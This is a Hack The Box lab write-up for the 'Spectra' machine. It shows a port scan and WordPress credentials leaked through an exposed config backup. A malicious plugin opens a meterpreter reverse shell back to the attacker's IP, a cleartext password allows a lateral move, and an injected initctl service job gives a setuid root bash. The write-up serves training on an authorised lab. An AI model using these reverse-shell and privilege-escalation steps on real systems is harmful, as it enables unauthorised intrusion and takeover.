What we know is a drop, what we don’t know is an ocean.
*Isaac Newton
About Spectra
In this post, I’m writing a write-up for the machine Spectra from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Spectra is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
After the initial port scan, we can reveal that this machine is running a website, after checking the website we can learn that this website uses WordPress. This WordPress website is not properly secure configured, through reading the config files we can find a username and password to access the back-end. After getting a reverse shell as www-data through a malicious plugin, we have our foothold.
User
From the user account www-data, we can do a lateral movement to the user account katie by finding the password in clear text in a system file. This user account has permission to use SSH, and after establishing an SSH session we can read the user flag.
Root
The user account katie has the permissions to execute /sbin/initctl as with root privileges. After we have found a customized service, we can inject a payload to drop a /bin/bash shell with root privileges and we can root this machine.
Machine Info
| Machine Name: | Spectra |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 27 Feb 2021 |
| IP: | 10.10.10.229 |
| Creator: | egre55 |
Recon
Port scan with Nmap
We start this machine with a port scan with Nmap.
1
~$ nmap -sS -sV -oA ./nmap/10.10.10.229 10.10.10.229
The results.
1
2
3
4
5
6
7
8
9
10
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-23 13:21 EDT
Nmap scan report for 10.10.10.229
Host is up (0.067s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
80/tcp open http nginx 1.17.4
3306/tcp open mysql MySQL (unauthorized)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.22 seconds
The port scan discovers three open ports. The first port is the default SSH port 22/tcp. The second port is the default HTTP port 80/tcp. According to the discovered service, there is an nginx 1.17.4 web server running on this machine. The third port, as the discovered service already reveals, is the default MySQL port 3306/tcp. Let’s add the hostname spectra.htb to our hosts’ file, and start the enumeration of the web server.
Enumeration
Enumeration Web Server

Let’s visit the webserver through http://spectra.htb, we are ending up on the Issue Tracking website.
This website has two hyperlinks. The first is leading to http://spectra.htb/main/ and is going to a WordPress website. We can see that there is an user account administrator on this website.

The second hyperlink is pointing to http://spectra.htb/testing/. After checking this URL I got redirected to a webpage with an error message that the connector to a database cannot be established.
Let’s start with the enumeration of the testing website. In most cases, developers are not protecting a testing environment in the right way. If we remove the /index.php from the URL, we got left with http://spectra.htb/testing/ and we are able to see files that we’re not really supposed to see. Through the file http://spectra.htb/testing/wp-config.php.save we are able to read credentials.
1
2
3
4
5
6
7
8
9
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
Let’s play some around with those credentials with the username administrator and the username devtest.
Intrusion
Reverse shell as nginx

On the website http://spectra.htb/main/wp-admin we are able to login with the credentials administrator as username and the password devteam01. The next step is to get a reverse shell. After doing some research online, I came across this Github repository: WordPress Malicious Plugin. This python script is generating a plugin for creating a reverse shell. Let’s clone this repository.
1
2
3
4
5
6
7
8
~$ git clone https://github.com/wetw0rk/malicious-wordpress-plugin
Cloning into 'malicious-wordpress-plugin'…
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 39 (delta 6), reused 12 (delta 5), pack-reused 22
Receiving objects: 100% (39/39), 12.54 KiB | 3.13 MiB/s, done.
Resolving deltas: 100% (8/8), done.
Now, create a plugin with a reverse shell payload to my machine.
1
~$ python3 wordpwn.py 10.10.16.144 4444
The script is creating a plugin as malicious.zip and it’s directly opening the meterpreter. Through the WordPress GUI we are able to upload the plugin. After the upload the plugin, it’s visible as the name GotEm.
After access the URL http://spectra.htb/main/wp-content/plugins/malicious/wetw0rk_maybe.php the meterpreter shell is created.
1
2
3
4
5
6
7
8
9
10
[*] Processing wordpress.rc for ERB directives. resource (wordpress.rc)> use exploit/multi/handler [] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.10.16.144
LHOST => 10.10.16.144
resource (wordpress.rc)> set LPORT 4444
LPORT => 4444
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.10.16.144:4444 [] Sending stage (39282 bytes) to 10.10.10.229
[*] Meterpreter session 1 opened (10.10.16.144:4444 -> 10.10.10.229:37764) at 2021-03-23 17:53:46 -0400
After launching the shell we see that we have a shell as nginx user account.
1
2
3
4
5
meterpreter > shell
Process 8736 created.
Channel 0 created.
id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
Through the command exit, we are back in the meterpreter shell and we can start enumerating the user accounts.
1
2
3
4
5
6
7
8
9
10
11
12
meterpreter > cd /home
meterpreter > ls
Listing: /home
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40700/rwx------ 4096 dir 2020-07-20 05:53:17 -0400 .shadow
40755/rwxr-xr-x 4096 dir 2021-03-23 13:31:43 -0400 chronos
40755/rwxr-xr-x 4096 dir 2021-03-23 17:08:39 -0400 katie
40755/rwxr-xr-x 4096 dir 2021-02-04 15:41:21 -0500 nginx
41751/rwxr-x--x 4096 dir 2020-07-20 05:53:17 -0400 root
40755/rwxr-xr-x 4096 dir 2020-07-20 05:53:17 -0400 user
The user account katie holds the user flag, we need to do a lateral movement to this user account.
Lateral Movement
From nginx to katie
If we jump back to the shell from the meterpreter, we can download linpeas.sh from our machine to the /tmp directory of the spectra machine and run it. But, linpeas.sh is not finding any useful information or juicy files. Let’s try to enumerate this manually. After searching through some files, we can find a juicy file with useful information in the /opt directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > cd /opt; ls
Listing: /opt
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-06-28 15:54:08 +0200 VirtualBox
100644/rw-r--r-- 978 fil 2021-02-04 01:02:30 +0100 autologin.conf.orig
40755/rwxr-xr-x 4096 dir 2021-01-16 00:53:35 +0100 broadcom
40755/rwxr-xr-x 4096 dir 2021-01-16 00:54:09 +0100 displaylink
40755/rwxr-xr-x 4096 dir 2021-01-16 00:53:24 +0100 eeti
40755/rwxr-xr-x 4096 dir 2021-01-16 00:55:32 +0100 google
40755/rwxr-xr-x 4096 dir 2021-02-03 00:15:44 +0100 neverware
40755/rwxr-xr-x 4096 dir 2021-01-16 00:54:41 +0100 tpm1
40755/rwxr-xr-x 4096 dir 2021-01-16 00:54:45 +0100 tpm2
Files as this file autologin.conf.orig are always interesting, as we check the contents we can find a pointer to this file directory: /mnt/stateful_partition/etc/autologin. If we check that file directory, we can find the file passwd, which contains a passowrd.
1
2
3
4
5
6
7
8
9
10
meterpreter > ls
Listing: /etc/autologin
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 19 fil 2021-02-04 01:43:24 +0100 passwd
meterpreter > cat passwd
SummerHereWeCome!!
We have found the password SummerHereWeCome!!. Let’s try to switch to the user account katie.
1
2
3
4
5
6
~$ ssh [email protected]
The authenticity of host 'spectra.htb (10.10.10.229)' can't be established.
RSA key fingerprint is SHA256:lr0h4CP6ugF2C5Yb0HuPxti8gsG+3UY5/wKjhnjGzLs. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'spectra.htb,10.10.10.229' (RSA) to the list of known hosts.
Password:
katie@spectra ~ $
The password works! We have now an SSH-session as the user account katie. We can now read the user.txt file.
1
2
katie@spectra ~ $ cat user.txt
e89d27fe195e9114ffa72ba8913a6130
We can now move to the next phase.
Privilege Escalation
Enumeration
Let’s start with some basic checks. To know if this user account has some special privileges, such as permissions to execute something with elevated permissions, we can check that with the command below.
1
2
3
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
So, katie has the permission to run /sbin/initctl binary with root privileges. With initctl a system administrator can manage user jobs. This binary is usually working with a service configuration file, located in /etc/init. Let’s check if we can inject code in a system process to elevate our permissions to root.
1
2
3
4
5
6
7
8
9
10
11
12
katie@spectra ~ $ sudo /sbin/initctl list
crash-reporter-early-init stop/waiting
cups-clear-state stop/waiting
dbus_session stop/waiting
failsafe-delay stop/waiting
fwupdtool-activate stop/waiting
send-reclamation-metrics stop/waiting
smbproviderd stop/waiting
tpm_managerd start/running, process 812
udev start/running, process 239
test stop/waiting
...
We are able to list all services and check their status. We can see a service that stands out, the service test. This service is from default, not there, so it’s a customized service and therefore customizable. Let’s check the contents of this service, by checking the file /etc/init/test.conf.
1
2
katie@spectra ~ $ cd /etc/init
katie@spectra /etc/init $ cat test.conf
The contents:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
This description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
rm /var/run/nodetest.pid
echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
Own Spectra
Let’s inject some code to and change the contents of the /etc/init/test/conf file to this
script
chmod +s /bin/bash
end script
Now, let’s start the service test, and spawn the bash shell as root and read the flag.
1
2
3
4
5
6
7
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 4055
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
bash-4.3# cat /root/root.txt
d44519713b889d5e1f9e536d0c6df2fc
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)